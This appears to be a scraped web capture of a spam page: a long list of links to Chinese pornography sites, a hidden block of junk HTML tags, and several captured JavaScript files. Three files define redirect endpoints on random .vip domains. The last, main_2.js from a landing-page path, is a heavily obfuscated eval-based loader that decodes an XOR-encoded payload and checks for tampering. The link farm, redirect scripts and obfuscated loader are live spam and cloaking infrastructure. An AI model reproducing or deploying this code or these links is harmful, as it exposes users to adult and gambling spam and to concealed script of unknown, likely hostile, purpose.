<a href="http://mmmzggw.cn" target="_blank">人妻一区二区av</a>|
<a href="http://jcqlib.cn" target="_blank">国产无遮挡特色特黄的a级毛片</a>|
<a href="http://zjjgjhy.com.cn" target="_blank">九一美女视频黄色</a>|
<a href="http://youtxt.com.cn" target="_blank">欧美精品8050</a>|
<a href="http://xuegee.cn" target="_blank">免费人人干AV</a>|
<a href="http://pdih.cn" target="_blank">亚洲免费一级黄色高清黄色A片</a>|
<a href="http://kzktl.cn" target="_blank">国产高清不卡无码视频</a>|
<a href="http://ledouwan.cn" target="_blank">日韩成人毛片av在线</a>|
<a href="http://1v93.cn" target="_blank">久草欧美在线视频</a>|
<a href="http://eastvalve.net.cn" target="_blank">蜜桃亚洲另类日韩成人香蕉</a>|
<a href="http://huarise.cn" target="_blank">超碰五月婷婷就要久草综合</a>|
<a href="http://u923.cn" target="_blank">国产一级a毛一级a看免费人娇</a>|
<a href="http://yuewuwutangw.cn" target="_blank">91超碰免费色爱av</a>|
<a href="http://3baidu.com.cn" target="_blank">国产啊啊啊无码毛片AV电影在线</a>|
<a href="http://dai-gang.cn" target="_blank">福利片 一区 在线</a>|
<a href="http://sangshui.cn" target="_blank">AV成人教育在线</a>|
<a href="http://66ie.cn" target="_blank">特A级毛片视频在线免费观看</a>|
<a href="http://club247.cn" target="_blank">蜜桃视频无码在线</a>|
<a href="http://ajmv.cn" target="_blank">国产黄片免费的美女</a>|
<a href="http://agcdl8vr.cn" target="_blank">色丁香成人婷婷五月</a>|
<a href="http://tuoyikuai.cn" target="_blank">成人黄色A片爱人人爽人人</a>|
<a href="http://ic63th.cn" target="_blank">日韩A级免费看</a>|
<a href="http://junsiti.com.cn" target="_blank">免费观看黄片电影</a>|
<a href="http://sjltsz.cn" target="_blank">免费看黄色A级片</a>|
<a href="http://lamila.cn" target="_blank">日本成人大片免费网址</a>|
<a href="http://jzmj.com.cn" target="_blank">黄片一级二级三区</a>|
<a href="http://sheng-tian.com.cn" target="_blank">久久久艹精品极品</a>|
<a href="http://xue81b4.cn" target="_blank">久久久久久久久免费无码性爱视屏</a>|
<a href="http://malifuke.cn" target="_blank">黄色网址在线免费看</a>|
<a href="http://syyj888.com.cn" target="_blank">国产一级电影在线播放</a>|
<a href="http://xhtn.cn" target="_blank">AA片在线视频免费无码</a>|
<a href="http://yuhehuagong.cn" target="_blank">亚洲AV免费在线播放</a>|
<a href="http://yxkh.com.cn" target="_blank">一区二区三区网页</a>|
<a href="http://959bzh.cn" target="_blank">观看免费黄片日本日韩欧美</a>|
<a href="http://guander.com.cn" target="_blank">国产视频二区在线观看</a>|
<a href="http://tianyunjia.cn" target="_blank">成人一级黄片中文字幕</a>|
<a href="http://infoevm.cn" target="_blank">成人黄色无码视频免费看</a>|
<a href="http://zhhpk.cn" target="_blank">欧美日韩一级黄片免费播放视频</a>|
<a href="http://yeseimg.cn" target="_blank">亚洲AV免费在线播放</a>|
<a href="http://zhengqianbei.cn" target="_blank">懂色精品国产一区二区三区懂色99</a>|
<a href="http://ygshangmao.cn" target="_blank">国产主播资源站-区二区三区</a>|
<a href="http://gdmaixini.com.cn" target="_blank">成人一级真人毛片</a>|
<a href="http://gdzxq.cn" target="_blank">日韩一卡二卡高清乱码在线观看视频</a>|
<a href="http://lzchhj.cn" target="_blank">AⅤ无码在线电影</a>|
<a href="http://0799news.cn" target="_blank">一级高清性生活黄色大片</a>|
<a href="http://friendedu.cn" target="_blank">毛片成人A片免费观看视频欣赏</a>|
<a href="http://angsz.com.cn" target="_blank">亚洲免费高清免费无码</a>|
<a href="http://uupz8.cn" target="_blank">毛片一婬片A片中文字幕</a>|
<a href="http://zx8528.cn" target="_blank">欧洲性爱一级片</a>|
<a href="http://0088.net.cn" target="_blank">国产无码地址橾橾人人视频</a>|
<a href="http://paopaotang.net.cn" target="_blank">久久久悠悠悠悠欧美人不卡</a>|
<a href="http://sunwaylostworldoftambun.cn" target="_blank">成人一级性爱片</a>|
<a href="http://77772222.cn" target="_blank">久草视屏播放站热久草东京</a>|
<a href="http://diyya.com.cn" target="_blank">ay在线中文字幕无码</a>|
<a href="http://32ee.cn" target="_blank">国产嘿咻精品呦呦精品</a>|
<a href="http://76tk.cn" target="_blank">中国国产AV热东京无码</a>|
<a href="http://zhuan-dao.cn" target="_blank">美女免费黄片动漫</a>|
<a href="http://hkt822.cn" target="_blank">少妇无码av无码一二三区</a>|
<a href="http://combigas.cn" target="_blank">不卡的av在线色五月久久</a>|
<a href="http://l5s187dj.cn" target="_blank">黄色毛片在哪看人妻无玛</a>|
<a href="http://fuzhouxidian.cn" target="_blank">国产黄色色综合91AV</a>|
<a href="http://gzzjwang.cn" target="_blank">国产成人av伦理电影在线观看</a>|
<a href="http://gdmaixini.com.cn" target="_blank">黄色色国产片97超碰超碰</a>|
<a href="http://yjl659.cn" target="_blank">性爱深夜黄色视频</a>|
<a href="http://1efbn9l2.cn" target="_blank">亚洲性爱视频XX</a>|
<a href="http://original.net.cn" target="_blank">亚州欧美国产久草2020</a>|
<a href="http://erdian1.cn" target="_blank">av综合性网站</a>|
<a href="http://3baidu.com.cn" target="_blank">日产无码久久精品</a>|
<a href="http://hs-zc.cn" target="_blank">五月丁香日婷婷</a>|
<a href="http://kaolaobao.cn" target="_blank">日本免费手机无码三级图片</a>|
<a href="http://jhi705.cn" target="_blank">成人免费无码精品国产电影在线</a>|
<a href="http://ideaid.cn" target="_blank">五月婷婷中文字幕无码</a>|
<a href="http://k3688.cn" target="_blank">日韩久久伊人国产草逼av</a>|
<a href="http://sxnft.cn" target="_blank">99久久婷婷综合国产精品</a>|
<a href="http://yzhfhm.cn" target="_blank">日韩欧美精品在线视频</a>|
<a href="http://dancy2009.com.cn" target="_blank">高清无码在线免费视频</a>|
<a href="http://xhy518.cn" target="_blank">日韩一级性爱电影</a>|
<a href="http://prename.cn" target="_blank">91蜜桃婷婷狠狠久久综合9色</a>|
<a href="http://quxianba.com.cn" target="_blank">亚洲最好的免费电影</a>|
<a href="http://62dj.cn" target="_blank">三男二女性生活视频无遮挡全黄片</a>|
<a href="http://yiyantuo.cn" target="_blank">藏经阁AV二区欧美操丝袜</a>|
<a href="http://zgqdt.cn" target="_blank">日韩一级黄色操必录象</a>|
<a href="http://ajpa.cn" target="_blank">尤物av高清资源导航</a>|
<a href="http://xingdablg.cn" target="_blank">婷久综合无码口先锋成人网</a>|
<a href="http://zgmmxxw.cn" target="_blank">93成人开心激情网</a>|
<a href="http://fsmaima.cn" target="_blank">欧美视频日韩视频蜜桃粉嫩</a>|
<a href="http://hmhw.com.cn" target="_blank">高清无码不卡在线文字一区</a>|
<a href="http://zhubin870615.com.cn" target="_blank">日本黄色性爱视频</a>|
<a href="http://shrishun88.cn" target="_blank">69视频在线播放</a>|
<a href="http://wuyi98.cn" target="_blank">91成人在线播放</a>|
<a href="http://aghun.cn" target="_blank">精品久久av性日日精品</a>|
<a href="http://aimoguo.cn" target="_blank">欧美成人无毒不卡</a>|
<a href="http://1g39ub.cn" target="_blank">韩国A片无码伊人成人网站</a>|
<a href="http://fszq.com.cn" target="_blank">国亚洲无码在线观看</a>|
<a href="http://ahcar.cn" target="_blank">97色色成人网站</a>|
<a href="http://hs-zc.cn" target="_blank">av加勒比在线无圣光专区</a>|
<a href="http://yang929229.cn" target="_blank">狠狠干视频呢操艹在线影院</a>|
<a href="http://hpt940.cn" target="_blank">亚洲色图片在线人人草人人</a>|
<a href="http://zhuan-dao.cn" target="_blank">亚洲成人生活片</a>|
<a href="http://flipup.cn" target="_blank">欧美日B视频一二三区</a>|
<a href="http://meikeku.com.cn" target="_blank">国产色情性黄 片999视频</a>|
<a href="http://wslhdss.cn" target="_blank">黄片AV在线播放</a>|
<a href="http://vode.net.cn" target="_blank">亚洲无码大片国产高清AV</a>|
<a href="http://jhi705.cn" target="_blank">国产高清无码电影</a>|
<a href="http://kanapack.cn" target="_blank">日本一道二道视频在线免费看</a>|
<a href="http://mlrif.cn" target="_blank">美女视频黄a免费</a>|
<a href="http://hkt822.cn" target="_blank">A片视频电影在线</a>|
<a href="http://otwnis.cn" target="_blank">美女视频在线不卡</a>|
<a href="http://zq578.cn" target="_blank">岛国无码乱伦视频</a>|
<a href="http://ycjbh.cn" target="_blank">日本三级黄色片1</a>|
<a href="http://jxsmgg.cn" target="_blank">日本黄色3级欧美双飞在线</a>|
<a href="http://xarulhan.cn" target="_blank">色先锋成人无码AV</a>|
<a href="http://zhugaogroup.cn" target="_blank">国产亚洲欧美伊人网</a>|
<a href="http://8x0y.cn" target="_blank">国产人妻无码超碰成人激情</a>|
<a href="http://fangin.cn" target="_blank">国产有码观看高清完整</a>|
<a href="http://usoou.cn" target="_blank">91亚洲网站色播开心网</a>|
<a href="http://zq578.cn" target="_blank">人妻免费视频日韩无码中文简爱</a>|
<a href="http://laolijs.cn" target="_blank">在线观看国产精品视频资源的</a>|
<a href="http://wuxixdqd.cn" target="_blank">国产不卡视频无毒</a>|
<a href="http://ailqq.cn" target="_blank">人人干人人操91</a>|
<a href="http://huarise.cn" target="_blank">东北女人毛片A级精品</a>|
<a href="http://justfarm.cn" target="_blank">AV在线直接观看</a>|
<a href="http://sbyaf.com.cn" target="_blank">妓女888免费免费视频</a>|
<a href="http://kszjr.cn" target="_blank">99在线视频观看</a>|
<a href="http://htzo.cn" target="_blank">日本做爱A片视频</a>|
<a href="http://8099pk.cn" target="_blank">日韩一区av在线</a>|
<a href="http://whsyjc.com.cn" target="_blank">国产av入口成人一区动漫</a>|
<a href="http://hs-zc.cn" target="_blank">特级片在线播放日本免费黄</a>|
<a href="http://bliss-alibaba.cn" target="_blank">日本高清无码久久</a>|
<a href="http://hxdianlu.com.cn" target="_blank">一级作爱全过程片免费在线观看</a>|
<a href="http://xue81b4.cn" target="_blank">国产一级a毛一级做a爱</a>|
<a href="http://csipw.com.cn" target="_blank">免费试看一级高潮片</a>|
<a href="http://zanjie.com.cn" target="_blank">免费真人黄色-级视频</a>|
<a href="http://maerte.cn" target="_blank">国产91迷奷系列在线观看</a>|
<a href="http://f4396.cn" target="_blank">精品久久绯色av</a>|
<a href="http://teng1.cn" target="_blank">影音先锋中文字幕 亚洲</a>|
<a href="http://hkt822.cn" target="_blank">色婷婷无码影院</a>|
<a href="http://xianai99.cn" target="_blank">亚洲AV久久国模三四区</a>|
<a href="http://lnwfzs.cn" target="_blank">一区二区三区波多野结衣208</a>|
<a href="http://sxnft.cn" target="_blank">岛国大片久久成人</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="r27in" class="pl_css_ganrao" style="display: none;"><strong id="r27in"></strong><dfn id="r27in"><kbd id="r27in"><tr id="r27in"><p id="r27in"></p></tr></kbd></dfn><optgroup id="r27in"><center id="r27in"></center></optgroup><tt id="r27in"></tt><strike id="r27in"></strike><pre id="r27in"></pre><big id="r27in"></big><blockquote id="r27in"><dl id="r27in"><strong id="r27in"><acronym id="r27in"></acronym></strong></dl></blockquote><acronym id="r27in"><td id="r27in"><strong id="r27in"></strong></td></acronym><i id="r27in"><noframes id="r27in"></noframes></i><blockquote id="r27in"><noscript id="r27in"></noscript></blockquote><ruby id="r27in"><delect id="r27in"></delect></ruby><span id="r27in"></span><td id="r27in"><dl id="r27in"></dl></td><dl id="r27in"><strong id="r27in"></strong></dl><i id="r27in"><track id="r27in"><center id="r27in"></center></track></i><optgroup id="r27in"></optgroup><font id="r27in"></font><nobr id="r27in"><del id="r27in"></del></nobr><style id="r27in"><optgroup id="r27in"></optgroup></style><style id="r27in"></style><kbd id="r27in"></kbd><video id="r27in"></video><strong id="r27in"><nav id="r27in"><mark id="r27in"></mark></nav></strong><rp id="r27in"><del id="r27in"></del></rp><em id="r27in"><sup id="r27in"></sup></em><bdo id="r27in"></bdo><small id="r27in"></small><video id="r27in"><ul id="r27in"><dl id="r27in"></dl></ul></video><dfn id="r27in"></dfn><tfoot id="r27in"></tfoot><thead id="r27in"></thead><strike id="r27in"></strike><label id="r27in"></label><big id="r27in"></big><rt id="r27in"></rt><form id="r27in"></form><object id="r27in"></object><blockquote id="r27in"><tbody id="r27in"><style id="r27in"></style></tbody></blockquote><acronym id="r27in"></acronym><strike id="r27in"></strike><tbody id="r27in"></tbody><source id="r27in"></source><fieldset id="r27in"></fieldset><thead id="r27in"></thead><abbr id="r27in"><ins id="r27in"></ins></abbr><progress id="r27in"></progress><table id="r27in"></table><label id="r27in"><li id="r27in"><center id="r27in"><legend id="r27in"></legend></center></li></label><b id="r27in"><tr id="r27in"></tr></b><th id="r27in"><delect id="r27in"></delect></th><small id="r27in"></small><center id="r27in"><strong id="r27in"><u id="r27in"></u></strong></center><button id="r27in"><delect id="r27in"><sup id="r27in"></sup></delect></button><button id="r27in"><source id="r27in"></source></button><sub id="r27in"></sub><optgroup id="r27in"></optgroup><u id="r27in"><pre id="r27in"><rt id="r27in"><listing id="r27in"></listing></rt></pre></u><ol id="r27in"></ol><del id="r27in"></del><del id="r27in"><pre id="r27in"><pre id="r27in"></pre></pre></del><sup id="r27in"></sup><cite id="r27in"><optgroup id="r27in"><menuitem id="r27in"></menuitem></optgroup></cite><button id="r27in"><delect id="r27in"><pre id="r27in"></pre></delect></button><noframes id="r27in"></noframes><div id="r27in"><source id="r27in"></source></div><output id="r27in"></output><tr id="r27in"></tr><form id="r27in"></form><ul id="r27in"></ul><tfoot id="r27in"></tfoot><legend id="r27in"></legend><nav id="r27in"><nobr id="r27in"><address id="r27in"></address></nobr></nav><strong id="r27in"></strong><dl id="r27in"><strong id="r27in"><acronym id="r27in"><td id="r27in"></td></acronym></strong></dl><output id="r27in"><samp id="r27in"><strong id="r27in"></strong></samp></output><delect id="r27in"><dfn id="r27in"><strike id="r27in"></strike></dfn></delect><center id="r27in"></center><pre id="r27in"></pre><object id="r27in"><th id="r27in"></th></object><menu id="r27in"><listing id="r27in"></listing></menu><table id="r27in"><output id="r27in"></output></table><rt id="r27in"><tbody id="r27in"><tt id="r27in"></tt></tbody></rt><tr id="r27in"></tr><tt id="r27in"></tt><object id="r27in"></object><delect id="r27in"></delect><div id="r27in"><source id="r27in"></source></div><mark id="r27in"></mark><option id="r27in"><del id="r27in"><ol id="r27in"></ol></del></option><th id="r27in"></th><thead id="r27in"><s id="r27in"><kbd id="r27in"><address id="r27in"></address></kbd></s></thead><kbd id="r27in"><em id="r27in"></em></kbd><ol id="r27in"></ol><meter id="r27in"><ol id="r27in"><tbody id="r27in"><dfn id="r27in"></dfn></tbody></ol></meter><var id="r27in"><tr id="r27in"><dfn id="r27in"></dfn></tr></var><pre id="r27in"></pre><noframes id="r27in"></noframes><rt id="r27in"></rt><tt id="r27in"><tbody id="r27in"><menu id="r27in"><video id="r27in"></video></menu></tbody></tt><small id="r27in"></small><acronym id="r27in"><td id="r27in"><strong id="r27in"></strong></td></acronym><s id="r27in"><kbd id="r27in"></kbd></s><td id="r27in"><strong id="r27in"></strong></td><listing id="r27in"></listing><thead id="r27in"></thead><rp id="r27in"><xmp id="r27in"><fieldset id="r27in"><optgroup id="r27in"></optgroup></fieldset></xmp></rp><listing id="r27in"><li id="r27in"><tbody id="r27in"><object id="r27in"></object></tbody></li></listing><th id="r27in"><font id="r27in"></font></th><center id="r27in"></center><var id="r27in"><tr id="r27in"><dfn id="r27in"><legend id="r27in"></legend></dfn></tr></var><wbr id="r27in"></wbr><tbody id="r27in"></tbody><option id="r27in"><del id="r27in"><span id="r27in"></span></del></option><acronym id="r27in"></acronym><form id="r27in"><strike id="r27in"></strike></form><option id="r27in"></option><address id="r27in"></address><listing id="r27in"></listing><listing id="r27in"><li id="r27in"><tbody id="r27in"></tbody></li></listing><th id="r27in"></th><xmp id="r27in"><ol id="r27in"></ol></xmp><tfoot id="r27in"><thead id="r27in"></thead></tfoot><rp id="r27in"><del id="r27in"></del></rp><style id="r27in"></style><tt id="r27in"><big id="r27in"></big></tt><div id="r27in"><input id="r27in"><abbr id="r27in"><thead id="r27in"></thead></abbr></input></div><track id="r27in"></track><strong id="r27in"></strong><th id="r27in"><tr id="r27in"></tr></th><tr id="r27in"><div id="r27in"></div></tr><optgroup id="r27in"><ruby id="r27in"></ruby></optgroup><progress id="r27in"><nav id="r27in"></nav></progress><style id="r27in"><optgroup id="r27in"><blockquote id="r27in"><dl id="r27in"></dl></blockquote></optgroup></style><del id="r27in"></del><address id="r27in"></address><var id="r27in"></var><thead id="r27in"><nav id="r27in"><kbd id="r27in"><address id="r27in"></address></kbd></nav></thead><del id="r27in"></del><sup id="r27in"></sup><tfoot id="r27in"><pre id="r27in"></pre></tfoot><mark id="r27in"><acronym id="r27in"></acronym></mark><blockquote id="r27in"><form id="r27in"></form></blockquote><dl id="r27in"></dl><bdo id="r27in"></bdo><code id="r27in"><strong id="r27in"></strong></code><acronym id="r27in"><div id="r27in"></div></acronym><abbr id="r27in"><dd id="r27in"></dd></abbr><acronym id="r27in"></acronym><button id="r27in"></button></div>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://5sa58ew8az99q74z.61165478q8az66q.kaelthas8z.tech/kaelthas8z/js/jy.js
body_size: 169
content:
var jy_idcode='13268340'
    var linkjy = {
    jyPc: "https://www.1ijbiz.vip:9113",
    jyH5: "https://www.0p8c05.vip:3639",
    jyApp: "https://www.ynhc94.vip:9113",
}

--- FILE ---
content_type: application/javascript
request_url: http://5sa58ew8az99q74z.61165478q8az66q.kaelthas8z.tech/kaelthas8z/js/ky.js
body_size: 169
content:
var ky_idcode='33340744'
    var linkky = {
    kyPc: "https://www.gew6vr.vip:9152",
    kyH5: "https://www.b1l2uw.vip:9966",
    kyApp: "https://www.oe2s5x.vip:6001",
}

--- FILE ---
content_type: application/javascript
request_url: http://5sa58ew8az99q74z.61165478q8az66q.kaelthas8z.tech/kaelthas8z/js/ayx.js
body_size: 173
content:
var ayx_idcode='9310359'
    var linkayx = {
    ayxPc: "https://www.41ltdt.vip:9962",
    ayxH5: "https://www.hqqgjo.vip:6022",
    ayxApp: "https://www.bddw23.vip:9193",
}

--- FILE ---
content_type: application/x-javascript
request_url: http://www.65f9r5ld.cn/luodiye/kaelthas8z/js/main_2.js
body_size: 22054
content:
let TgKp;!function(){const whyz=Array.prototype.slice.call(arguments);return eval("(function w1NL(fhVD){const HOXD=jm0D(fhVD,zEND(w1NL.toString()));try{let bcQD=eval(HOXD);return bcQD.apply(null,whyz);}catch(DJSD){var X6KD=(0o204160-67672);while(X6KD<(0o400161%65574))switch(X6KD){case (0x3005D%0o200027):X6KD=DJSD instanceof SyntaxError?(0o400156%0x10025):(0o400163%0x10027);break;case (0o202070-0x10414):X6KD=(0o400177%65581);{console.log(\'Error: the code has been tampered!\');return}break;}throw DJSD;}function zEND(T1FD){let vzID=880110927;var vBfE=(0o400106%65558);{let X8hE;while(vBfE<(0x10618-0o202761)){switch(vBfE){case (0o600123%0x10014):vBfE=(70096-0o210652);{vzID^=(T1FD.charCodeAt(X8hE)*(15658734^0O73567354)+T1FD.charCodeAt(X8hE>>>(0x4A5D0CE&0O320423424)))^157006359;}break;case (0o207330-69298):vBfE=(131137%0o200024);X8hE++;break;case (262277%0o200033):vBfE=X8hE<T1FD.length?(0o400125%0x1001F):(68266-0o205203);break;case (0o1000152%0x10014):vBfE=(0o203326-0x106BD);X8hE=(0x75bcd15-0O726746425);break;}}}let rwaE=\"\";var T3cE=(66256-0o201254);{let nr5D;while(T3cE<(0o600210%0x10021)){switch(T3cE){case (0o600215%65571):T3cE=(0x20045%0o200024);nr5D=(0x21786%3);break;case (0o201104-0x10227):T3cE=nr5D<(0O347010110&0x463A71D)?(65866-0o200451):(0o400155%0x10024);break;case (131137%0o200020):T3cE=(0O264353757%8);{const PY7D=vzID%(0x10834-0o204026);vzID=Math.floor(vzID/(0o600170%65566));rwaE+=PY7D>=(0o1000136%0x10011)?String.fromCharCode((0o212120-0x1140F)+(PY7D-(0o203434-67330))):String.fromCharCode((0o205536-0x10AFD)+PY7D);}break;case (0O264353757%8):T3cE=(68146-0o205025);nr5D++;break;}}}return rwaE;}function jm0D(LT2D,njXB){LT2D=decodeURI(LT2D);let PQZB=(0x21786%3);let jeSB=\"\";var LLUB=(0o203434-0x10702);{let f9MB;while(LLUB<(0o200606-65887)){switch(LLUB){case (0o200714-65973):LLUB=(0o201370-66258);{jeSB+=String.fromCharCode(LT2D.charCodeAt(f9MB)^njXB.charCodeAt(PQZB));PQZB++;var HGPB=(0O347010110&0x463A71D);while(HGPB<(0o200536-0x1013B))switch(HGPB){case (0O347010110&0x463A71D):HGPB=PQZB>=njXB.length?(0o203340-0x106D0):(0o204064-67601);break;case (131116%0o200016):HGPB=(0o1000217%0x1001B);{PQZB=(0x21786%3);}break;}}break;case (0o1000221%0x1001E):LLUB=f9MB<LT2D.length?(0o600150%65563):(0o1000273%65573);break;case (196691%0o200023):LLUB=(67036-0o202703);f9MB=(0x21786%3);break;case (0o207330-69298):LLUB=(262289%0o200036);f9MB++;break;}}}return jeSB;}})(\"L%03%03%1F%04%13%0B%0E%0AM_%0A%01%12%0C%02%10%0C%19%1FG%3E)%25%06%07%5E%02%20%12%00%03H0%3E%09%05%05N%0E%20%0A%14%13N%1C%0E%04%10E\'4%15%05%00%5CFGM%07%06%15B%0A%25%0C%14%13ZOR%19WUFD#BR%0EVUFAUPKZ%1F%09%13%05G*%20%0D%06%07M%06-&%00%03%5E%12%1E%18%0B%02J%0A%25%0C%14%13%5BOR%0ERUFCVTGWQPAANN%19%12%13%0C%02%12%0FO%09%20%0D%07%14X%1C%04%03%12%01E%5E@TVSS%5C@F%1EUWRQVU_K%0C&%0B%03%06X%5EA%1FSRQ%25USA%08URQTVAX%5C*%20%0D%06%07K$/%1F%00%03_%07%04%14%06%0CY%02%05%16%13QOW%1APT&7IJW%0DSTSDASNX%0A%25%0C%14%13Z*%20%0D%06%07J$/%1F%00%03OM%195%08%05%00%5CYX%03%1F%03%02%04%08%0A%00%12N%14%20%17%03%06K%1A%14%09%00%16%09%5E%0A2%1E%05%05K%5ELSAIRQOQ%0BWFETQQH%5EMF%09UWRVS@F%1EUWRQQT_J%05%15%07%00%0F%5E%15%10%14%02BIR%5DNBQJR%0EVU@BWTK%5B%0F$%1F%13%05ZJQ%0BSFAVPRDT%1DGAWV!H_(4%1D%05%05IJ_%07%04%14%06%0CY%02%05%16%13QOW%1ASTUBBBW%0DSTUFCTNX%0A%25%0C%14%13ZOR%0ERUF@WRGQ%1CTFAW$KZ%1F%13%17%03G*48%06%07KYW%1FVQTP7TW%08PQTUDBN%5C%15%09%0D%09%13Y*1;%03%06Y%5EGPQPWIU%19CWSRSSL_%02%10%0E%16%02%0CM;\'%3E%05%00H%1F%06%17%02%02GJPWTGBTBR%0EVUFAUQK%5B)3/%13%05ZJQ%0BWFEQSTLT%1DGA%5E%5EQH_%07%04%14%06%0CB%16.$%14%13%5C%04%03%12%01E%5EA%1FSRQQSSA%08URQTWDX%5D*48%06%07K%3C%25%0B%00%03ZX%056%12%05%00O%08%00%18%16%13%0F%5DIRRFGQJR%0EVUDFRVK%5BLU%19CWVQVTH@GUPUH_%07%04%14%06%0CY%1C5%20%04%13%05L_%12#%10%14%13%3C*%20%0D%06%07+J%1A%05%10%04%05%0EM%0C%1A%1A%10%04%10%10%04%1FG6\'%13%06%07M%0C%01%12%0C%02%10%0C%19%1FG%08:%03%07%07%5EX%1C3%05*%14%3E%01+%0C0JH9X\'%206=JH?%3C5%097OK%3C_4\'%20=OK:%25%3C%10%10%05OKJ%0F4%25\'ON?%5C0%02=%01%3C6%09,5M_,%5C%1A%04%14%0A%06%02%18%08%09B(76%14%13ON%19%13%01%11%03%03%09GJIOD%5D*:LCJ?8_%5BO%3E%07%1B7M_XNLJJO%3E%5D*::9J?8+ZOLI:O%3E+,%3CL9%3C9L%5BZFL9%3CM%18%22%16,%17_%1A%19%5E%10%04%09%04%16%08%0B%0BV%1A21%00%03LL%0D%03%02%13%17%13%0AE%5EZ%3C%3CI:?D%5D*:LCJ?8+Z%3CL9%3C98%5D*::9J?8+*LFI:98+XLOJ%06%0C$!YNNHI%03%0D7&ONKH%19%03%03%1F%04%13%0B%0E%0AE3!*%05%00IM%1E%04%14%13%12%10%0FD4\'%20=OK:%25%207!ON?:=*9)ON?IM%5E%0B%17%12%09%01%15%0D%0A%18Q%0052%03%06M7%3C%20%05%00H%1F%17%13%05%12%15%0CA%17&%04\'%3C&/&%06%07+J%1A%01%17%0F%07%11%1F%1E%09G%01..%07%14YN%1C%10%04%10%10%04%1FG%04%03%0B%05%07%5EXL.!%10%3CM_Z.%1E%0C3LL%5D%12%06%0D%03%03LL%5D0%22%148IMN7%02%055JHO%0A%1C;6OKJ%13%1D%1C%25ON%1F%07%11%0B%15%05%0E%08%0CA!%0B:(ON%19%13%01%11%03%03%09G+2%056%5EXL%04%17%046M_Z2%0910LL%5D%1E%0D-3IM%18%10%04%09%04%16%08%0B%0BV%16%17(;IM%1E%04%14%13%12%10%0FDM\'%02%063JHM%3E%15%3E-%05%00IM8%5E%16-%258IML%0B%17%12%09%01%15%0D%0A%18Q&%0C$8LL%0D%03%02%13%17%13%0AE%5EV@%3C%11%18%0B5%5EX:OKH?%0E%1156OK%3C%191%11:%17I%11%02YM8%10)F_%5C*%048X%5C%01%17%0F%07%11%1F%1E%09G%01%0C-%3C%5EX%1C%15%07%15%11%17%18Q2%0910LL%5D%06506IMN\'%06%0B7JHO%0A%0C%1D1OKJ%25%16%14#ONI%02%05%0F%17%13ONI,%0C%22\'YNL;%0C*0%5EXL%10060M_Z%08%0D(0LL%5D%12%06%0D%03%03LL%5D8%1E%090IMN%15%10%0D%06%00IMN?2%16?JHO$3%02=OKJ%07%1C%1E)ONI%16%1C%0F%22YNL%15331%5EX%1A%01%17%0F%07%11%1F%1E%09G%15%09%1E%3C%5EX%1C%15%07%15%11%17%18Q.%02#0LL%5D%06)+:IMN3%07%0F5JHO%3C%0F%1C3OK%1C%02%10%18%12%13%0E%0D%0FD%3C%1F2%3EOK%1A%16%00%02%04%15%09BF8%10FAPWE%1C%02%10%18%12%13%0E%0D%0FD%16%13%05%3EOK%1A%16%00%02%04%15%09BIL$%19%202OKHNM%01\'==JHML%5DYLL9J?8+*L%3C?%3CINWZ%3C:K%1C%02%10%18%12%13%0E%0D%0FD0%10%06%3EOK%1A%16%00%02%04%15%09BI?8-(%12%05:IM8%5D*:N9%20%25%15%22YN:%1F%07%11%0B%15%05%0E%08%0CA1%1F%1C+ON%19%13%01%11%03%03%09G+%04%254%5EXL%10%06%167M_Z%08%11%0B1LL%5D(%0E$;IM%18%00%10%15G%15#%09?K*O_TVRS%5BA%08UWPTPCXKOR%0EVQ@BQSOYQUEHNKJQ%0BWFBPWTLRRECPNNIT%1DDAV_%5BDT%0ADAWVQRMI%5EHSRPWIU%19CPWSRSLZYW%1FPQU%5DOTW%08PQTTDBN:Y%07%11%0B%15%05%0E%08%0CA5%12%12+O%14%1B%06%3EI;%05?%3EK%1A%08%00%02Q%08%11%03;YH%5DZ%3CL9%3C9%3E%5D*::Y%17%05%17V8%165;%5CLW@CUWZDT%0ADAWWSQM%5E%0D%1D%02%13B%0A%170/J%10%0F%0B%0D%01M?%005%3E%5EIT%0ADARVVUIU%0E@W&Q$ML%0D%02%10%0E%16%02%0CM?%005%3EK%1A%07%04%05%14GOR%19PUFF#BR%0EVUFATTK%5B-%14$(ZOR%19UU3FSJR%0EVUA@VPKZ%0F%16#(LLY%03%16%00%17%1A%5C%04%03%12%01E%5EGPWSWIU%19CWUTUWLL8%165;%5C%0F%16#(%5B%14%1B%06%3EK%1A%14%09%00%16%09%5BMDGUUWYAU%19CWWRRULLYW%08PQWPCEJQUR%5D%5D_J%05%15%07%00%0F%5E%15%10%14%02BIT%1DBAWPTDT%0ADAWWQSM_?%005%3E_IRSNHQJR%0EVUDEPPKZ%1F%13%17%03G%0C/)%3EX%5EA%08QRQUWGTW%1FSQTTEX%5C%10%0A%08%08%00%5E%1A*/8%5DLSAFRQOQ%0BWFEUWUHM%16%01%18%13%04%0AI%0F(%3E+N%1C%01%00%17%00VYW%08PQSPAAJW%1APT#CEN%5D%09,,?KYW%08PQRQFCJW%1APT&25N%5C%10%04%10%10%04%1FG%0C%114=%5E%15%10%14%02BIT%0ADASRVQIU%0E@W%5EVYM_%1D%3C/=_%12%1D%02,*%0C%14789XKL*%13:8?N-*L%3C9J?8+Z%3CL9%3C98%5D*::9J?8+*L%3C?%3C98IYVTSPSSSA%08URQTQDX%5DOR%19UU2AUJR%0EVU@BTRKZ%06%17%13%10%0C%5C%1F%1C%06%17%13%10%0C%5C%01%00%17%00VYW%08PQVQFAJW%1APTQ3AN%5D+%106%3CKYW%08PQSRBGJW%1APT#5@N%5C%09%121%3CKZ%3C%3CI:?N-,:L9J?8+,L%3C?%3C?N-,:%3CI@O%3E+,:%5C%00%13%01%04%1DJ%1A%1A%1F%13%01%11%03%03%09G%0D%17%05?M%0C%01%12%0C%02%10%0C%19%1FG*,*%3EM_%0A%15%02%16%14%16%0BVYLO9J?%3EWZ%3C:I@O%3E+,L%3CI:98+,L%3C?H?N-*L%3C9J?8+Z%3CL9%3C98%5D*::9J?8+*LFI:98+,NLJ%023%03#YNN%1F%07%11%0B%15%05%0E%08%0CA%03/4+ON%19%13%01%11%03%03%09GJJ?%3E%5D*%3CLC:9NWZ%3C:?J?N-,::I:98-Z%3C:?:O%3E+,:NIIL%16%13%05%3EOKHNM%5DPL%3C?JLN%5D*L%3C?%3C?